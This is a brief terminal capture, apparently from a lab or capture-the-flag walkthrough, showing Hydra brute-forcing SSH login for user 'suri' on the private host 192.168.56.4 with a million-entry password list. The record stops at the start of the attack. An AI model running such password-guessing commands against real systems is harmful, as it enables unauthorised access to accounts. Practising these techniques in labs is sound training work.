 ┌─[✗]─[parrot@parrot]─[/usr/share]
└──╼ $hydra -l suri -P /usr/share/wordlists/Passwords/xato-net-10-million-passwords-1000000.txt ssh:/
/192.168.56.4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-05 19:52:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000000 login tries (l:1/p:1000000), ~62500 tries
 per task
[DATA] attacking ssh://192.168.56.4:22/